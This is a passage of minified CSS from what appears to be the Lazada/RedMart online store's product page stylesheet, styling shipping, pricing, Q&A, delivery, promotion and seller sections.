.store-text{display:inline-block;padding-left:4px;font-size:10px}.lazada-color,.taobao-color{color:#f57224}.official-color{color:#a90b26}.certified-color{color:#06a97f}.shipping-details__overlay{padding:16px}.shipping-details__overlay-title{font-size:16px;margin-bottom:8px}.shipping-details__default-delivery{font-size:14px;line-height:14px;margin-bottom:4px;position:relative;cursor:pointer}.shipping-details__default-delivery_only{cursor:default;padding-right:0}.shipping-details__default-delivery_only:after{display:none}.shipping-details__default-delivery-text{display:inline-block}.shipping-details__default-delivery-icon{display:inline-block;vertical-align:top;content:"";border-color:#9e9e9e transparent transparent;border-style:solid;border-width:5px 4px;margin-left:-8px;margin-top:3px;height:0;width:0}.shipping-details__delivery{text-align:justify;display:table;width:100%;font-size:14px}.shipping-details__delivery:not(:last-child){margin-bottom:16px}.shipping-details__delivery_restricted{color:#f44336}.shipping-details__delivery-main-info{display:table-cell}.shipping-details__delivery-icon{display:inline-block;font-size:24px;vertical-align:middle;margin-right:8px}.shipping-details__delivery-title{display:inline-block;color:#212121;margin-right:4px}.shipping-details__delivery-time{display:inline-block;color:#9e9e9e}.shipping-details__delivery-fee{display:table-cell;text-align:right;padding-left:16px;font-weight:500;font-family:Roboto-Medium}.shipping-details__service{font-size:14px}.shipping-details__service .delivery-option-item__info{vertical-align:middle}.shipping-details__service .delivery-option-item__title{margin-bottom:4px}.shipping-details__show-icon{padding-right:16px}.ms-price{display:table;width:100%}.ms-price__add-to-cart,.ms-price__content{display:table-cell;vertical-align:top}.ms-price__add-to-cart-wrapper{text-align:right}.ms-price__add-to-cart-wrapper .pdp-button{width:46px;height:34px}.ms-price__shipping-fee{font-size:12px;color:#9e9e9e;margin-top:4px}.ms-price__promotion{position:relative;font-size:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:150px;border:1px dashed #f57224;height:20px;color:#424242;margin-top:8px;margin-right:16px;padding:3px 26px 3px 3px;cursor:pointer}.ms-price__promotion:after{position:absolute;top:6px;right:7px;content:"";border-color:#9e9e9e transparent transparent;border-style:solid;border-width:5px 4px}.ms-price__overlay{padding:14px;max-width:200px}.pdp-msi{vertical-align:top}.pdp-msi__seller-name-block{font-size:16px;color:#333;margin-bottom:4px}.pdp-msi__seller-name{margin-right:4px}.pdp-msi__delivery-option-item{margin-bottom:11px;font-size:14px}.pdp-msi__seller-rating{font-size:12px;color:#9e9e9e;margin-bottom:10px}.pdp-ms{background:#fff;position:relative}.pdp-ms .next-loading{width:100%;height:100%;position:absolute;background:hsla(0,0%,100%,.5)}.pdp-ms__content{padding:0 24px 16px}.pdp-ms__pagination{height:60px;text-align:right;padding:16px 0;box-sizing:border-box}.pdp-ms__pagination .next-pagination-jump .next-input{vertical-align:middle}.pdp-ms__pagination .next-pagination-jump .next-input input{vertical-align:top}.pdp-ms__pagination .next-pagination-jump .next-pagination-go{vertical-align:middle}.pdp-ms__title{padding:0 16px;font-size:16px;color:#212121;font-weight:500;font-family:Roboto-Medium;background:#fafafa;height:52px;display:table;width:100%;box-sizing:border-box}.pdp-ms__title-promotion,.pdp-ms__title-text{vertical-align:middle;display:table-cell}.pdp-ms__title-promotion{color:#757575;font-size:12px;text-align:right}.pdp-ms__table{width:100%}.pdp-ms__table td{padding:20px 8px;border-bottom:1px solid #eff0f5}.pdp-ms__table td:first-child{padding-left:0}.pdp-ms__table td:last-child{padding-right:8px}.pdp-ms__table thead td{height:55px;box-sizing:border-box;font-size:12px}.pdp-ms__table tbody td{width:20%}.pdp-ms__table-header{display:table}.pdp-ms__table-header .pdp-ms__table-header-text{display:table-cell;vertical-align:middle;padding-right:8px}.pdp-ms__tooltip-icon .lazada-icon{color:#757575}.pdp-ms__view-all{height:76px;text-align:center;display:table;width:100%}.pdp-ms__view-all-button{display:table-cell;vertical-align:middle}.pdp-ms__tooltip{padding:24px 16px;width:540px;box-sizing:border-box}.popup-mask{position:fixed;top:0;left:0;overflow:hidden;width:100%;height:100%;z-index:4200;background:rgba(32,32,32,.8)}.popup-dialog{box-sizing:border-box;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:388px;padding:33px 24px 21px;background:#fafafa;box-shadow:0 16px 32px 0 rgba(0,0,0,.4)}.popup-title{margin-bottom:10px;font-family:Roboto-Medium;font-size:18px;color:#202020;letter-spacing:0;font-weight:700}.popup-message{font-family:Roboto-Regular;font-size:16px;color:#000;letter-spacing:0;white-space:pre-line}.popup-dontaskagain{margin-top:24px}.popup-dontaskagain .popup-dontaskagain-label{cursor:pointer;margin-left:10px;font-size:14px;color:#424242;letter-spacing:0;vertical-align:bottom}.popup-dontaskagain .popup-dontaskagain-check{display:inline-block;cursor:pointer}.popup-dontaskagain .popup-dontaskagain-check .age-checked-on{font-size:18px;color:#f57224}.popup-dontaskagain .popup-dontaskagain-check .age-checked-off{font-size:18px;color:#9e9e9e}.popup-btn-over{cursor:pointer;box-sizing:border-box;display:inline-block;margin-left:8px;padding:9px;text-align:center;vertical-align:middle;background:#f57224;font-family:Roboto-Medium;font-size:12px;color:#fff;letter-spacing:0;border-radius:2px}.popup-btn-wrapper{margin-top:32px;text-align:right}.popup-btn-under{cursor:pointer;box-sizing:border-box;display:inline-block;text-align:center;vertical-align:middle;padding:9px;background:#eff0f5;font-family:Roboto-Medium;font-size:12px;color:#757575;letter-spacing:0;border-radius:2px}.pre-order-tag{display:inline-flex;align-items:center;height:28px;padding:7px;background:#e8f0ff}.pre-order-tag .icon{width:16px;height:16px;margin-right:7px}.pre-order-tag .content{color:#1a71ff;font-size:12px}.pricemask-detail.msite{background-position:0 0;background-repeat:no-repeat;background-size:cover;width:100%;height:0;overflow:hidden;position:relative}.pricemask-detail.msite .pricemask-detail-inner{position:absolute;bottom:0;left:0;width:100%;height:34.56px;display:flex;justify-content:space-between;padding:0 12px}.pricemask-detail.msite .pricemask-detail-text{display:flex;align-items:center;font-size:18px}.pricemask-detail.msite .pricemask-detail-text-price{font-weight:700;margin-left:5px}.pricemask-detail.msite .pricemask-detail-timer{display:flex;align-items:center;font-size:12px}.pricemask-detail.pc{background-position:0 0;background-repeat:no-repeat;background-size:cover;width:100%;height:0;overflow:hidden;position:relative}.pricemask-detail.pc .pricemask-detail-inner{background:hsla(0,0%,100%,0)!important;position:absolute;bottom:0;left:0;width:100%;display:flex;flex-direction:column;padding:12px;box-sizing:border-box;height:100%}.pricemask-detail.pc .pricemask-detail-text{font-size:24px}.pricemask-detail.pc .pricemask-detail-text-price{font-weight:700;margin-left:5px}.pricemask-detail.pc .pricemask-detail-timer{line-height:25px;font-size:14px}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.pdp-mod-product-attrs{margin-top:12px;margin-bottom:12px}.pdp-mod-product-attrs .product-attr-list .slick-arrow{position:absolute;background-color:#fff;border:none;outline:none;text-align:center;z-index:1}.pdp-mod-product-attrs .product-attr-list .slick-arrow:hover{background-color:#f0f0f0}.pdp-mod-product-attrs .product-attr-list .slick-prev{top:0;left:0;bottom:0;width:48px}.pdp-mod-product-attrs .product-attr-list .slick-next{top:0;right:0;bottom:0;width:48px}.pdp-mod-product-attrs .product-attr-list .slick-disabled{visibility:hidden}.pdp-mod-product-attrs .product-attr-list .slick-arrow:after{content:"";display:inline-block;width:0;height:0;border-color:transparent #757575;border-style:solid;border-width:4px}.pdp-mod-product-attrs .product-attr-list .slick-arrow.slick-prev:after{border-left:none;border-right-width:5px}.pdp-mod-product-attrs .product-attr-list .slick-arrow.slick-next:after{border-right:none;border-left-width:5px}.pdp-mod-product-attrs .product-attr-wrapper .product-attr{display:flex;flex-direction:column;font-size:14px;margin-right:50px}.pdp-mod-product-attrs .product-attr-wrapper .product-attr .attr-name{color:#2e3346;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:500}.pdp-mod-product-attrs .product-attr-wrapper .product-attr .attr-text{color:#595f6d;font-weight:400}.pdp-product-brand{display:inline-block;width:100%;padding-bottom:15px;border-bottom:1px solid #eff0f5;line-height:20px}.pdp-product-brand.redmart{border-bottom:none}.pdp-product-brand__name{color:#9e9e9e;font-size:12px}.pdp-product-brand__divider,.pdp-product-brand__name{display:inline-block;vertical-align:middle;margin-right:4px}.pdp-product-brand__divider{height:12px;width:1px;background:#9e9e9e;margin-left:7px}.pdp-product-brand__brand-link,.pdp-product-brand__suggestion-link{display:inline-block;vertical-align:middle}.pdp-product-brand__suggestion-link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pdp-product-brand__tail-label{color:#9e9e9e;font-size:12px;float:right;margin-top:1px;margin-left:4px}.message{display:flex;border-bottom:1px solid #eff0f5}.message__icon{color:#2196f3;padding-right:7px;height:16px}.message__item{margin-bottom:.16rem;color:#9e9e9e;font-size:12px;line-height:16px}.message_platform_pc,.message_platform_pc-redmart{border:1px solid #eff0f5;padding:10px 10px 5px}.message_platform_pc-redmart .message__item,.message_platform_pc .message__item{margin-bottom:4px}.pdp-mod-specification{margin-top:16px;padding-bottom:10px;border-bottom:1px solid #eff0f5;font-size:14px}.pdp-mod-specification .specification-keys{margin:16px -15px 0;height:auto;box-sizing:border-box;font-size:14px}.pdp-mod-specification .specification-keys .key-li{display:inline-block;box-sizing:border-box;width:50%;padding:0 15px;margin-bottom:8px;vertical-align:top;line-height:18px}.pdp-mod-specification .specification-keys .key-li .key-title{display:inline-block;margin-right:18px;width:140px;vertical-align:top;color:#757575;word-break:break-word;font-size:14px}.pdp-mod-specification .specification-keys .key-li .key-value{display:inline-block;width:306px;word-break:break-word}.pdp-mod-specification .box-content{margin-top:28px}.pdp-mod-specification .box-content .key-title{display:table-cell;width:140px;color:#757575;word-break:break-word;font-size:14px}.pdp-mod-specification .box-content .box-content-html{display:table-cell;padding-left:18px;word-break:break-word}.pdp-mod-specification .box-content .box-content-html li{display:inline-block}.pdp-mod-redmart-attribute{padding:2px 10px 2px 0;background:#fff}.pdp-mod-redmart-attribute+.html-content.detail-content{margin-top:0}.pdp-mod-spec-item{margin-bottom:20px}.pdp-mod-spec-item-name{font-size:16px;font-weight:700;color:#212121;margin-top:12px}.pdp-mod-spec-item-value{padding-top:18px;font-size:14px;color:#212121}.pdp-mod-spec-item-value .mark{display:inline-block;padding:2px 4px;border-radius:3px;margin:0 2px}.pdp-mod-spec-item-note{margin-top:16px;background:#fafafa;padding:6px 10px 10px;color:#333;font-size:14px;line-height:17px}.pdp-mod-spec-item-note a{color:#41a6b8;text-decoration:underline}.pdp-mod-spec-item .pdp-square{float:left;width:15px}.pdp-mod-spec-item .pdp-square:before{content:"•"}.pdp-mod-qualification .pdp-mod-section-title{padding:16px 0}.pdp-mod-qualification .pdp-mod-qualification-items .item .title{font-weight:400;font-size:14px;line-height:16px;color:#757575}.pdp-mod-qualification .pdp-mod-qualification-items .item .content{font-weight:400;font-size:14px;line-height:16px;color:#000;margin:2px 0 10px}.pdp-product-detail{position:relative}.pdp-product-detail .pdp-product-desc{height:auto;overflow-y:hidden;padding:5px 14px 5px 24px;box-sizing:border-box;background-color:#fff}.pdp-product-detail .pdp-product-highlights{padding:11px 0 16px;border-bottom:1px solid #eff0f5;overflow:hidden}.pdp-product-detail .pdp-product-highlights>p{position:relative;padding-left:15px;box-sizing:border-box;font-size:14px;line-height:18px;text-align:left;list-style:none;word-break:break-word;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.pdp-product-detail .pdp-product-highlights>p:before{content:"•";position:absolute;left:0}.pdp-product-detail .pdp-product-highlights ol,.pdp-product-detail .pdp-product-highlights ul{list-style:none;overflow:hidden;column-count:2;column-gap:32px}.pdp-product-detail .pdp-product-highlights ol>li,.pdp-product-detail .pdp-product-highlights ul>li{position:relative;padding-left:15px;box-sizing:border-box;font-size:14px;line-height:18px;text-align:left;list-style:none;word-break:break-word;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.pdp-product-detail .pdp-product-highlights ol>li:before,.pdp-product-detail .pdp-product-highlights ul>li:before{content:"•";position:absolute;left:0}.pdp-product-detail .pdp-product-highlights ol>li:only-child,.pdp-product-detail .pdp-product-highlights ul>li:only-child{column-span:all}.pdp-product-detail .detail-content{position:relative;height:auto;margin-top:16px;padding-bottom:16px;line-height:1.3;border-bottom:1px solid #eff0f5}.pdp-product-detail .detail-content>div{width:100%!important;height:auto!important}.pdp-product-detail .detail-content:last-child{border-bottom:none}.pdp-product-detail .detail-content img{max-width:100%!important;height:auto!important;display:block}.pdp-product-detail .detail-content p{font-size:14px}.pdp-product-detail .detail-content h2{margin:0 0 17px;font-size:16px;font-weight:700;line-height:29px}.pdp-product-detail .height-limit{height:780px}.pdp-product-detail .height-limit:after{content:"";height:100px;position:absolute;bottom:66px;width:100%;left:0;background:linear-gradient(-180deg,hsla(0,0%,100%,0) 6%,#fff 83%)}.pdp-product-detail .expand-button{position:relative;bottom:0;left:0;background:#fff;font-size:13px;line-height:14px;padding:12px 0 18px;text-align:center;width:100%;margin:0!important}.pdp-product-detail .expand-cursor{cursor:pointer}.pdp-view-more-btn{display:inline-block;line-height:36px}.pdp-mod-product-price{position:relative}.pdp-mod-product-price-topbanner{width:100%}.pdp-mod-product-price .promotion-banner-img{display:inline-block;position:absolute;bottom:0;width:254px;height:72px;margin-left:12px}.pdp-mod-product-price .e-tickets-wrapper{background-color:#fff2e4;padding:6px 5px;display:flex;align-items:center}.pdp-mod-product-price .e-tickets-wrapper .icon{width:24px;height:20px;background:url(//img.lazcdn.com/g/tps/imgextra/i1/O1CN01iJtsUu1NXE8umH7rT_!!6000000001579-2-tps-40-40.png) no-repeat;background-size:contain;margin-right:6px}.pdp-mod-product-price .e-tickets-wrapper .text{line-height:16px;font-size:12px;color:#f36003}.pdp-mod-product-price .e-tickets-wrapper .text span{color:#1871ff}.pdp-product-price{display:inline-block;padding:16px 0 17px}.pdp-product-price__with-banner{width:calc(100% - 266px);min-height:39px}.pdp-product-price__discount{font-size:14px;color:#212121;margin-left:6px}.pdp-product-price .valid-date{margin-top:4px;font-size:14px;color:#000;word-wrap:break-word}.pdp-review-summary__divider{width:1px;background:#9e9e9e;margin-left:7px;margin-right:4px;display:inline-block;height:14px;vertical-align:middle}.pdp-review-summary__stars{margin-right:8px;display:inline-block;vertical-align:middle}.pdp-review-summary__stars .star{width:12px;height:12px}.pdp-review-summary__link{display:inline-block;vertical-align:middle}.pdp-product-title{margin-top:13px;margin-bottom:11px}.pdp-product-title.is-redmart{display:flex;justify-content:space-between}.pdp-product-title .pdp-mod-product-badge-wrapper{margin-top:4px}.pdp-product-title .pdp-mod-product-badge-wrapper img{vertical-align:baseline}.pdp-product-title .pdp-mod-product-badge{max-height:16px;margin-right:8px}.pdp-product-title .pdp-mod-product-badge-title{color:#212121;font-size:22px;font-weight:400;word-break:break-word;word-wrap:break-word;overflow-wrap:break-word}.pdp-product-title .pdp-mod-product-new-badge{display:inline-block;background-color:#009ebb;color:#fff;border-radius:3px;padding:2px 4px;margin-left:8px;font-size:13px;font-weight:500}.pdp-mod-promotion-tags{padding-top:4px}.pdp-mod-promotion-tags .section-title{margin-top:4px;height:24px;line-height:24px}.pdp-mod-promotion-tags .promotion-tag-item{box-sizing:border-box;margin:4px 15px 4px 0;max-width:100%}.pdp-mod-promotion-tags .tag-list{display:flex;align-items:flex-end;flex-wrap:wrap}.lu-promo-tag{background-color:#009db2;border-radius:6px;color:#fff;font-size:13px;padding:4px 7px 4px 6px;margin:4px 10px 4px 0}.pdp-mod-qna{overflow:hidden;padding:0 24px 18px;background-color:#fff}.pdp-mod-qna .qna-ask-box-container{margin:20px 0}.pdp-mod-qna .qna-login-tips{margin-top:10px}.pdp-mod-qna .qna-ask-box{position:relative}.pdp-mod-qna .qna-ask-box .qna-ask-input{display:block;width:100%;border-width:0 0 1px;border-bottom-color:#f1f1f1}.pdp-mod-qna .qna-ask-box input[placeholder]{color:#9e9e9e}.pdp-mod-qna .qna-ask-box .qna-ask-btn{padding:0 32px;height:40px;line-height:40px}.pdp-mod-qna .qna-ask-box .qna-ask-btn.next-btn-medium.next-btn-loading{padding-left:40px}.pdp-mod-qna .qna-ask-box .qna-ask-box-tips{display:none}.pdp-mod-qna .qna-ask-box.folded .qna-ask-input{height:40px;line-height:40px;border-width:1px;border-bottom-left-radius:3px;border-top-left-radius:3px}.pdp-mod-qna .qna-ask-box.folded .qna-ask-btn{position:absolute;top:0;right:0;border-bottom-left-radius:0;border-top-left-radius:0}.pdp-mod-qna .qna-ask-box.unfolded{padding:10px;border:1px solid #9e9e9e;border-radius:3px;box-shadow:0 2px 0 0 #f1f1f1;text-align:right}.pdp-mod-qna .qna-ask-box.unfolded .qna-ask-input textarea{padding-left:0}.pdp-mod-qna .qna-ask-box.unfolded .qna-ask-btn{margin-top:10px}.pdp-mod-qna .qna-ask-box.unfolded .qna-ask-box-tips{display:block;position:absolute;margin-top:16px;margin-right:350px;text-align:left}.pdp-mod-qna .qna-empty-icon.lazada-icon{display:block;margin:30px auto 10px;text-align:center;font-size:64px;color:#dadada}.pdp-mod-qna .qna-empty-text{text-align:center;color:#757575;font-size:14px}.pdp-mod-qna .qna-custom-nav{margin-top:15px}.pdp-mod-qna .qna-section-title{margin-top:15px;padding-bottom:8px;font-size:15px;color:#212121;border-bottom:1px solid #eff0f5}.pdp-mod-qna .qna-list{list-style:none}.pdp-mod-qna .qna-item:not(:last-of-type){border-bottom:1px solid #eff0f5}.pdp-mod-qna .qna-item-group{padding-left:48px;margin:25px 0}.pdp-mod-qna .qna-icon{position:absolute;margin-left:-48px;font-size:24px}.pdp-mod-qna .qna-icon-q{color:#136cff}.pdp-mod-qna .qna-icon-a{color:#9e9e9e}.pdp-mod-qna .qna-content{overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;white-space:pre-wrap;font-size:14px}.pdp-mod-qna .qna-meta{margin-top:5px;color:#9e9e9e}.pdp-mod-qna .qna-pagination{margin-top:20px;text-align:right}.pdp-mod-qna .qna__chatnow .next-feedback.next-feedback-prompt .next-feedback-title{color:#212121}.pdp-mod-qna .qna__chatnow .next-dialog-close{display:none}.sku-select-promotion{margin-top:16px;font-size:14px;color:#424242}.sku-select-total{color:#f77209;font-size:14px}.sku-select-discount,.sku-select-total{font-weight:500;font-family:Roboto-Medium}.quantity-content-default{font-size:12px;padding-left:12px;color:#9e9e9e}.quantity-content-warning{font-size:12px;padding-left:12px;color:#f44336}.sku-quantity-selection{padding-top:24px!important}.sku-quantity-selection .section-title{padding-top:7px}.sku-quantity-selection .next-number-picker-input{border:none!important}.sku-quantity-selection input{height:32px!important}.sku-quantity-selection .next-number-picker-handler-up-disabled{background:#fafafa!important;border-color:#fafafa!important;cursor:not-allowed;color:#dadada}.sku-quantity-selection .next-number-picker-handler-up-disabled .next-number-picker-handler-up-inner{cursor:not-allowed}.sku-quantity-selection .next-number-picker-handler-down-disabled{background:#fafafa!important;border-color:#fafafa!important;cursor:not-allowed;color:#dadada}.sku-quantity-selection .next-number-picker-disabled,.sku-quantity-selection .next-number-picker-handler-down-disabled .next-number-picker-handler-down-inner{cursor:not-allowed}.sku-quantity-selection .next-number-picker-disabled .next-number-picker-input input[disabled]{background:#fafafa;cursor:not-allowed}.pdp-recommend-bottom{margin-top:12px}.pdp-recommend-bottom-2{margin-top:12px;margin-bottom:12px}.pdp-addon-label .addon-label-text{color:#9e9e9e;padding:2px 5px}.pdp-redmart-add-to-cart{display:flex;margin-top:8px}.pdp-redmart-add-to-cart .redmart-cart-btn .pdp-button_size_xl{height:40px}.pdp-redmart-add-to-cart .redmart-cart-btn .pdp-button{padding-left:36px;padding-right:36px;font-weight:500;font-family:Roboto-Medium;font-size:16px}.pdp-redmart-add-to-cart .redmart-cart-btn .pdp-button,.pdp-redmart-add-to-cart .redmart-cart-btn .redmart-cart-picker{border-radius:6px}.pdp-redmart-add-to-cart .pdp-addon-label{display:flex;align-items:center;margin:0 10px}.next-number-picker-inline .next-number-picker-handler-wrap .next-number-picker-handler .next-icon:before{font-weight:900}.delivery-days{display:flex;justify-content:space-between}.delivery-days .delivery-day-item{display:flex;flex-direction:column;text-align:center}.delivery-days .delivery-day-item .icon{font-size:18px}.delivery-days .delivery-day-item .icon.check{color:#ff9800}.delivery-days .delivery-day-item .icon.delete{color:#9e9e9e}.delivery-days .delivery-day-item .delivery-day-name{margin-top:5px;margin-bottom:5px}.delivery-days .delivery-day-item .delivery-day-date{color:#9e9e9e;margin-bottom:5px}.delivery-days .delivery-day-item .delivery-day-from{color:#9e9e9e;font-size:10px}.delivery-module{padding:10px;background-color:#fafafa;font-size:13px;font-family:Roboto-Regular}.delivery-module .delivery-title{font-weight:600;color:#000;font-size:15px;margin-bottom:12px}.delivery-module .delivery-section{margin-bottom:20px}.delivery-module .delivery-section .delivery-subtitle{margin-bottom:8px}.delivery-module .delivery-section .delivery-subtitle-note{color:#858b9c;margin-bottom:8px}.delivery-module .delivery-section .delivery-options .delivery-option{margin-bottom:6px}.delivery-module .delivery-section .delivery-options .delivery-option:before{content:"•";margin-right:6px;color:rgba(0,0,0,.3)}.delivery-module .delivery-section .delivery-options .delivery-option .option-shipping{margin-left:4px}.delivery-module .delivery-section .delivery-options .delivery-option .option-name{font-weight:600}.delivery-module .delivery-days{display:flex;justify-content:flex-start;flex-wrap:wrap}.delivery-module .delivery-days .delivery-day-item{border-radius:4px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;padding:6px;margin-right:6px;margin-bottom:6px;width:85px;display:flex;flex-direction:column;align-items:flex-start;text-align:start}.delivery-module .delivery-days .delivery-day-item .delivery-day-title{font-size:13px;line-height:20px;margin-bottom:2px;font-weight:600;color:#000}.delivery-module .delivery-days .delivery-day-item .delivery-day-subtitle{font-size:12px;height:30px}.delivery-module .delivery-days .delivery-day-item .delivery-day-mixed-text img{padding:0}.delivery-module .delivery-days .delivery-day-item.unavailableSlot{color:#9e9e9e}.delivery-module .delivery-days .delivery-day-item.afterSlot,.delivery-module .delivery-days .delivery-day-item.availableSlot{color:#ff9800}.pdp-redmart-delivery{background-color:#fafafa;color:#212121}.pdp-redmart-delivery .delivery-section{padding:20px 16px;border-bottom:1px solid #eff0f5}.pdp-redmart-delivery .delivery-subtitle{color:#757575;font-size:12px;font-weight:500;font-family:Roboto-Regular;margin-bottom:20px}.pdp-redmart-delivery .delivery-description{font-size:14px}.pdp-redmart-delivery .delivery-description .ic-liveup-inline-logo{position:relative;top:-1px}.redmart-promotion-header{height:52px;overflow:hidden;background:#fafafa}.redmart-promotion-header:after{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.redmart-promotion-header .top-action-item{float:right;height:100%;margin-right:20px}.redmart-promotion-header .top-action-item:after{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.redmart-promotion-header .promotion-tag-item{vertical-align:middle}.redmart-promotion-header .saving-text{vertical-align:middle;margin-left:15px;font-size:14px;color:#f57224;line-height:24px}.redmart-promotion-header .lu-saving-text{vertical-align:middle;margin-left:15px;font-size:14px;color:#333;line-height:24px;font-weight:450}.redmart-promotion-header .link-view-all{vertical-align:middle;display:inline-flex}.pdp-redmart-promotion{background-color:#fff;margin-top:12px}.pdp-redmart-promotion .redmart-promotion-body{display:flex;padding:15px}.pdp-redmart-promotion .redmart-promotion-body .redmart-product-list{flex-wrap:nowrap}.pdp-redmart-promotion .redmart-promotion-body .redmart-product-list .product-tags{min-height:18px}.pdp-redmart-promotion .redmart-promotion-body .section-plus-sign{display:flex;justify-content:center;align-items:center;flex:0 0 165px}.pdp-redmart-promotion .redmart-promotion-body .section-plus-sign .plus-free{font-size:20px;font-weight:700}.pdp-redmart-promotion .redmart-promotion-body-section{flex:1}.pdp-redmart-promotion .redmart-promotion-body-section:not(:first-child){border-left:1px solid #ddd}.pdp-redmart-promotion .redmart-promotion-body-section-title,.pdp-redmart-promotion .redmart-promotion-body-title{margin-left:12px;font-size:13px;font-weight:700}.pdp-redmart-promotion .redmart-promotion-body-title{margin-left:27px;padding-top:15px}.pdp-redmart-promotion .redmart-promotion-body-link{display:flex;align-items:center;width:100px;padding-left:68px}.pdp-redmart-promotion .redmart-promotion-body-link>a{display:flex;align-items:center;color:#ee4054;font-size:15px}.pdp-redmart-promotion .redmart-promotion-body-link>a>span{display:flex;align-items:center;font-size:12px}.pdp-redmart-promotion .redmart-promotion-body-gift{flex:1;margin:15px 0;padding:0 15px;background-color:#fff;border-radius:8px}.pdp-redmart-promotion .redmart-promotion-body-gift-desc{font-size:13px;color:#333}.pdp-redmart-promotion .redmart-promotion-body-gift-list{padding-top:15px}.pdp-redmart-promotion .redmart-promotion-body-gift-list li{display:inline-block;padding-bottom:24px;width:276px;margin-right:4px}.redmart-member-tags .member-tag{text-align:right}.redmart-member-tags .member-tag .member-info{color:#212121}.redmart-member-tags .member-tag .member-info .ic-liveup-inline-logo{position:relative;top:1px;vertical-align:baseline}.redmart-member-tags .member-tag .member-link{margin-top:8px}.redmart-member-tags.redmart-member-tags-horizontal{display:flex;flex-wrap:wrap;margin-left:8px}.pdp-redmart-product-price{display:flex;align-items:center;justify-content:space-between;padding:15px 0}.pdp-redmart-product-price .redmart-product-price-container{display:flex;align-items:baseline;gap:4px}.pdp-redmart-product-price .redmart-product-price-container .redmart-product-price-tags{padding-bottom:5px}.pdp-redmart-product-price .redmart-product-price-container .redmart-product-discount{display:flex;padding:4px 6px;align-items:baseline;border-radius:6px;background:#feecef;color:#fe4960;font-size:12px;font-weight:500}.pdp-redmart-product-price .redmart-product-price-container .redmart-product-discount-b2b{display:flex;padding:4px 6px;align-items:baseline;border-radius:6px;background:#12355b;color:#fff;font-size:12px;font-weight:500}.pdp-redmart-product-price .redmart-product-price-block{display:inline-block}.pdp-redmart-product-price .redmart-product-price-block .pdp-price.pdp-price_color_red{color:#fe4960;font-weight:700}.pdp-redmart-product-price .redmart-product-price-block .redmart-product-origin-price{display:flex;gap:8px;align-items:flex-end}.pdp-redmart-product-price .redmart-product-price-block .redmart-product-origin-price .redmart-product-origin-price-with-tags{margin-top:8px}body{font-family:Roboto,-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,sans-serif!important}.pdp-redmart-seller{background-color:#fafafa;padding:13px 16px 10px}.pdp-redmart-seller .redmart-seller__name{color:#212121;margin-bottom:4px}.pdp-redmart-seller .redmart-seller__name-label{font-family:Roboto-Regular;color:#757575;font-size:12px}.pdp-redmart-seller .redmart-seller__name-text{font-size:14px}.pdp-redmart-seller .redmart-seller__logo{margin-bottom:10px}.pdp-redmart-seller .redmart-seller__logo img{max-width:100px;max-height:100px}.pdp-redmart-seller .redmart-seller__link{padding:5px 0;text-align:center;font-weight:500;font-family:Roboto-Medium}.pdp-redmart-service{background-color:#fafafa;color:#212121;border-bottom:1px solid #eff0f5}.pdp-redmart-service .redmart-service-header{padding:20px 16px 0}.pdp-redmart-service .redmart-service-header .redmart-service-subtitle{color:#757575;font-size:12px;font-weight:500;font-family:Roboto-Regular}.pdp-redmart-service .redmart-service-body .redmart-service-section{padding:10px 16px}.pdp-redmart-service .redmart-service-body .redmart-service-title{font-size:14px}.pdp-redmart-service .redmart-service-body .redmart-service-content{color:#9e9e9e;font-size:12px;margin-top:6px}.redmart-top-promo-banner{margin-top:8px}.redmart-top-promo-banner-img{width:100%}ul{list-style:none}.next-overlay-backdrop{z-index:1000}.next-overlay-wrapper .next-overlay-inner{z-index:1001}.next-radio-group .next-radio-label{color:#212121}.next-radio .next-radio-inner{position:absolute}.dialog-report{background:#fafafa;border:none}.dialog-report .next-dialog-body{padding:24px}.dialog-report .next-dialog-close{right:24px}.dialog-report .next-dialog-footer{padding:0 24px 24px}.dialog-report .next-dialog-footer .next-btn{border-radius:2px;height:44px;text-transform:uppercase;font-size:16px;line-height:16px}.how-to-write-pop{position:relative;width:352px;max-height:300px;overflow:scroll;padding:16px;font-size:14px;color:#212121;background:#fff;border-radius:3px;box-shadow:1px 2px 14px #ccc}.how-to-write-pop .title{margin-top:16px}.how-to-write-pop .dont-title{color:#757575}.how-to-write-pop .btn-close{position:absolute;top:16px;right:16px;width:16px;height:16px;background:url(//img.lazcdn.com/g/tps/tfs/TB1I5j9hOqAXuNjy1XdXXaYcVXa-12-12.png) 0 0 no-repeat;cursor:pointer}.how-to-write-pop .list-text-wrap{margin-top:8px;list-style:disc;padding-left:20px}.how-to-write-pop .list-text-wrap li{margin-top:5px}.pdp-review-progress{display:inline-block;position:relative;width:138px;height:12px}.pdp-review-progress .bar{position:absolute;left:0;top:0;width:100%;height:100%}.pdp-review-progress .bg{background:#eff0f5}.pdp-review-progress .fg{background:#faca51}.report-container{width:488px;font-size:17px}.report-container .report-title{color:#202020;font-size:18px}.report-container .report-reason-list{margin-top:20px}.report-container 